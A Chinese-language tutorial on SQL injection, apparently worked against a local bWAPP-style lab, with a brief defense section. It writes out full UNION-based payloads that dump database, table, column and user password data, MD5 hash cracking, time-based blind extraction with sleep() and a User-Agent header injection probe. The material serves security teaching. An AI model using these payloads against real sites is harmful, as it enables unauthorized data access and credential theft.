SQL注入
数据库简介
数据库基本操作
- 显示数据库列表
show databases; - 进入对应的数据库
use “指定数据库名”; - 查看所进入数据库的所有表
show tables; - 查看数据库路径
select @@datadir; - 查看安装路径
select @@basedir; - 查看数据库安装的操作系统
select @@version_compile_os; - 显示数据库版本
select version(); - 查看当前正在使用的数据库
select database(); - 查看使用当前数据库的用户
select user();
初始数据库
1 | mysql> show databases; |
information_schema
information_schema ,是信息数据库。其中保存着关于MySQL服务器所维护的所有其他数据库的信息。如数据库名,数据库的表,表栏的数据类型与访问权限等。这个数据库在Web渗透过程中用途很大
- SCHEMATA表:提供了当前MySQL实例中所有数据库的信息。是show databases的结果取之此表。
- TABLES表:提供了关于数据库中的表的信息(包括视图)。
- COLUMNS表:提供了表中的列信息。详细表述了某张表的所有列以及每个列的信息。
mysql
MySQL的核心数据库,主要负责存储数据库的用户、权限设置、关键字等mysql自己需要使用的控制和管理信息。
performance_schema
内存数据库,数据放在内存中直接操作的数据库。相对于磁盘,内存的数据读写速度要高出几个数量级,将数据保存在内存中相比从磁盘上访问能够极大地提高应用的性能。
sys
通过这个数据库数据库,可以查询谁使用了最多的资源 基于IP或是用户。哪张表被访问过最多等等信息
SQL注入原理
SQL注入漏洞是什么?
是发生于应用程序与数据库层的安全漏洞。
网站内部直接发送的SQL请求一般不会有危险,但实际情况是很多时候需要结合用户的输入数据动态构造SQL语句,如果用户输入的数据被构造成恶意SQL代码,Web应用又未对动态构造的SQL语句使用的参数进行审查,则会带来意想不到的危险。
GET型SQL注入漏洞是什么?
我们在提交网页内容时候,主要分为GET方法,POST方法,GET方法提交的内容会显现在网页URL上,通过对URL连接进行构造,可以获得超出权限的信息内容。
Web 程序三层架构
通常意义上就是将整个业务应用划分为 界面层 + 业务逻辑层 + 数据访问层
用户访问网页实际经过了如下流程
- Web浏览器中输入网址并连接到目标服务器;
- 业务逻辑层的Web服务器从本地存储加载index.php脚本并解析;
- 脚本连接位于数据访问层的DBMS,并执行SQL;
- 数据访问层的DBMS返回SQL的执行结果给Web Server;
- 业务逻辑层的Web Server将页面封装成HTML格式发送给表示层的浏览器;
- 表示层的浏览器解析HTML并将内容呈现给用户。
原理示意
1 | select id,name from test where id=? |
SQL威胁
- 猜解后台数据库,盗取网站敏感信息
- 绕过验证登录网站后台
- 借助数据库的存储过程进行提权等操作
GET型注入攻击及防御
尝试查找注入点(’或者”)

仔细观察url怀疑这是一个简单的where查询语句,因此可以在参数后面加个单引号或者双引号看是否爆sql语法的错误
如爆sql语法的错误,则可判断存在sql注入,如果爆其它错误,也许是管理人员设的WAF,得根据其它测试来判断。

输入单引号直接引入了SQL构造语句,使其产生了错误,说明这个是存在sql注入漏洞的

尝试union操作
1 | $title = $_GET["title"]; |
采用hackbar quantum插件,内填入http://127.0.0.1:8888/sqli_1.php?title=' union select 1,2,3,4,5,6 -- '&action=search,点击run可以看到提示了列数不同,因此可以逐渐增加第二条select后面的列数语句,最终判断出查询的movie表有多少列数据。
经过一个个的增加select语句后的数字,知道movie表有7列数据并且前端只展示2,3,5,4这几列数据,因此后续获取数据库详细信息从这几列入手

获取数据库详细信息
替换先前的1,2,3,4...等尝试获取INFORMATION_SCHEMA.tables的一些信息
1 | http://127.0.0.1:8888/sqli_1.php?title=t' union select 1, user(), database(), table_name,version(),6,7 from INFORMATION_SCHEMA.tables where table_schema=database()-- ' &action=search |
特别注意有些空格是必须的!!!注意--是注释符,而且--后必须要有空格才可以生效。(或者--+也可以起到注释的作用)
1 | Title Release Character Genre IMDb |
可以看到当前用户是root用户,ubuntu版本等,显然users存储了用户相关信息,因此接下来查询users表。
进行users表结构信息获取
INFORMATION_SCHEMA.columns很重要 ,通过这个表可以查看users的所有字段信息
1 | Title Release Character Genre IMDb |
user表内容查询
接下来可以直接对这个表进行id,login,password三个字段进行查询
1 | http://127.0.0.1:8888/sqli_1.php?title=t' union select 1, id,login,4,password,6,7 from users -- ' &action=search |
查询到了十分机密的信息,然而密码是md5加密的,但是可以尝试通过彩虹表碰撞去获取密码明文
1 | Title Release Character Genre IMDb |
去往第三方的md5网站破解一下,可以看到两个其他用户的密码是bug
POST型注入攻击及防御

获取注入点
针对于只能选择搜索的,无法直接在输入框构造注入点的页面,应该借助burp suite
1 | POST /sqli_13.php |
可以尝试针对于movie=1进行SQL注入
修改request的body部分为movie=1'&action=go,可以收到response中的Error,说明可以进行SQL注入

尝试union操作
接着借助union 开始推测此条SQL语句返回的结果列数。

根据错误推知这个movie字段应该为整型,因此构造movie=1 union select 1,2,3 # &action=go
接着select后面的数字逐渐添加

可以得出共有7列数据,但是很大一个问题是网页只显示一行数据,只显示了关于G.I. Joe: Retaliation的信息,而构造的union select 1,2,3,4,5,6,7并没有显示出来,因此尝试将movie = 1修改为movie = 1000这样的大数字,以此显示自己构造的1,2,3,4,5,6,7
·
页面显示了2,3,5,4列数据,可以借助这几列获取user等关键信息了
获取数据库详细信息
这里借助INFOMATION_SCHEMA.tables这个表获取当前使用的用户和数据库等,注意尽管这个页面只显示一行数据,可以借助GROUP_CONCAT将一列的所有信息拼接到一起以一行数据的形式输出
1 | movie=1000 union select |
得到如下结果,当前处于root权限,权限是相当大的
1 | <td>root@localhost,root@localhost,root@localhost,root@localhost,root@localhost</td> |
获取user表信息
1 | movie=1000 union select |
获得了users表的关键列名。
1 | <td>id,login,password,email,secret,activation_code,activated,reset_code,admin</td> |
接下来root权限下可以直接通过列名显示所有用户的任意一列的数据
1 | movie=1000 union |
这里获取到了用户名和用户密码
1 | <td align="center">A.I.M.,bee,fengyun</td> |
判断SQL注入点
判断该访问目标 URL 是否存在 SQL 注入?
如果存在 SQL 注入,那么属于哪种 SQL 注入?
TIPS:只要是带有参数的动态网页且此网页访问了数据库,那么就有可能存在 SQL 注入。
单引号判断法
例如针对http://xxx/test.php?id=1'如果页面返回错误,则存在 SQL 注入。
原因是无论字符型还是整型都会因为单引号个数不匹配而报错。
判断注入类型
通常SQL注入分为两种:数字型 + 字符型
- 数字型:
通常语句类型为select * from <表名> where id = x
我们通常构造and 1=1(通常输出结果应该和直接输入x的结果一致)以及and 1=2来判断 - 字符型:
通常语句类型为select * from <表名> where id = 'x'
我们通常构造'and '1'='1‘(通常输出结果应该和直接输入x的结果一致)以及'and '1'='2'来判断
回归测试
例如回到上面GET型注入漏洞,输入t查询到如下,这个是字符型漏洞

构造sql注入http://127.0.0.1:8888/sqli_1.php?title=t%' and '1' = '1' --+&action=search
使用hackbar输出结果与上述一致

注意这里构造了title=t%这个百分号非常关键,如果没有百分号结果右侧结果会是空的,这是为什么呢?
先做一个简单的推测,这里做的一定是字符类型的SQL漏洞但是后端查询语句不是WHERE movie = 'xxx'而是形如WHERE movie = like '%xxx%'
根据先前的代码审计,根据源码可知是使用了两个百分号%
1 | if(isset($_GET["title"])) |
SQL防御
减少错误信息反馈
sql输入不要直接打印到web前端
对输入特殊符号进行转义(黑名单)
$id=mysql_escape_string($id)
将对id中以下特殊进行转义:\x00 \n \r \ ' " \x1a(比如对于单引号'可以转义为\',mysql 查询之前就做好转义工作)
如果成功,则该函数返回被转义的字符串。如果失败,则返回 false。
1 | mysql> select * from test where name = 'test\''; |
可以看到使用test数据库做测试,对于where直接name比较查询,
如果未转义,SQL会出现语法错误,如果已经转义,SQL仍然会当成正确的查询语句正常执行
对输入特殊词组进行过滤(黑名单)
常见的关键字:and、or、union 、select、空格等等过滤
SQL漏洞类型
SQL注入主要分为以下5种
1.Boolean-based blind SQL injection(布尔型注入),做查询的时候可以联系一个bool类型判断导致意外信息显露
http://test.com/view?id=1 and substring(version(),1,1)=5
如果服务端MySQL版本是5.X的话,那么页面返回的内容就会跟正常请求一样。
2.UNION query SQL injection(可联合查询注入),通过union查询想要查询的列
http://test.com/view?id=1 UNION ALL SELECT SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA
最快捷的方法,通过UNION查询获取到所有想要的数据,前提是请求返回后前端能够输出SQL执行后查询到的所有内容。
3.Time-based blind SQL injection(基于时间延迟注入)
select * from user where id= '4' and sleep(3)
页面不会返回错误信息,不会输出UNION注入所查出来的泄露的信息。
类似搜索这类请求,boolean注入也无能为力,因为搜索返回空也属于正常的,这时就得采用time-based的注入了,即判断请求响应的时
间,但该类型注入获取信息的速度比较慢,请求次数比较多,纯手工非常复杂。
4.Error-based SQL injection(报错型注入),带有额外信息的报错可以查询其他数据
如果页面能够输出SQL报错信息,则可以从报错信息中获得想要的信息。
典型的就是利用group by的duplicate entry错误。
5.Stacked queries SQL injection(可多语句查询注入)
http://test.com/view?id=1;update t set name = 'a' where id=1
能够执行多条查询语句,非常危险,因为这意味着能够对数据库直接做更新操作。
时间盲注
通过注入特定语句,根据对页面请求的物理反馈,来判断是否注入成功,如: 在SQL语句中使用sleep() 函数看加载网页的
时间来判断注入点。
适用场景:通常是无法从显示页面上获取执行结果,甚至连注入语句是否执行都无从得知。
select * from user where id= '?'
? 用户输入,替代为 4' and sleep(3) -- '
实际上执行的SQL语句:select * from user where id= '4' and sleep(3) -- "
当id=4存在时,休眠3秒
当id=4不存在时,直接返回
整条拼接出来的SQL是正确的就执行最后的sleep,前面错误(不存在),sleep(3)不执行。
时间盲注常用函数
substr(a,b,c):从b位置开始,截取字符串a的c长度count():计算总数ascii():返回字符的ASCII码length():返回字符串的长度left(a,b):从左往右截取字符串a的前b个字符sleep(n):将程序挂起n秒
还有很多函数可以挖掘,如binary等,理解了盲注的原理后可以到MySQL官网的Reference去学习。
实战
不管输入什么,页面回显都只有这一句话
判断是否能够时间注入
借助hackbar后面使用or语句,确认sleep(3)会被执行,那么时间盲注就一定存在
1 | http://127.0.0.1:8888/sqli_15.php?title=t' or sleep(3) -- &action=search |
若已经知道一个一定存在的数据,则可采用and来判断时间盲注是否存在,例如已知World War Z存在
1 | http://127.0.0.1:8888/sqli_15.php?title=World War Z' and sleep(3) -- &action=search |

由此判断时间盲注是存在的。
获取数据库长度
由于注入点不能反馈信息,所以不能像前面两个注入方式那样直接简洁地获取数据库信息,需要从侧面一步步拼凑信息。
通过length函数来判断数据库的名字的长度,一定要把sleep函数放在and最后用以判断sleep是否被执行就知道前面的length判断的真假了
http://192.168.0.105/sqli_15.php?title=World War Z' and length(database())=4 and sleep(3) -- &action=search
http://192.168.0.105/sqli_15.php?title=World War Z' and length(database())=5 and sleep(3) -- &action=search

当length(database())>4时恰好触发sleep(3),说明length(database())应该为5,(特别注意判断相等是=而不是==)
获取数据库名
将length()换为substr()的每一个字母从'a'-'z'逐个判断
http://192.168.0.105/sqli_15.php?title=World War Z' and substr(database(),1,1)=‘a' and sleep(3) -- &action=search
http://192.168.0.105/sqli_15.php?title=World War Z' and substr(database(),1,1)='b' and sleep(3) -- &action=search

可以看出来第一个字母是b,这是基于运气非常好的情况下迅速确定了第一个字母,这种破解依靠人工一个个看实在是费时费力,因此这种暴力破解最好借助工具或者程序,版本名称不仅只有字母也可能有其他特殊字符,按照ASCII码一个个判断更加完美
这里借助python的request库来实现自动化漏洞程序,写完这个程序花的时间可能和暴力破解的时间差不多了
1 | # |
HTTP头盲注
HTTP头注入是什么?
针对HTTP的请求头,如果不加以过滤或者转义,在直接与数据库交互的过程中容易被利用进行SQL注入攻击,即HTTP头注入。
常见场景:
访问Web Server时,Web Server会从HTTP Header中取出浏览器信息、IP地址、HOST信息等存储到数据库中。

判断能否进行注入
使用burp suite截取包,并且修改user-agent部分

可以看到user-agent是直接被插入到数据库里面了,因此可以在0123改为0123'试一下是否可以注入?
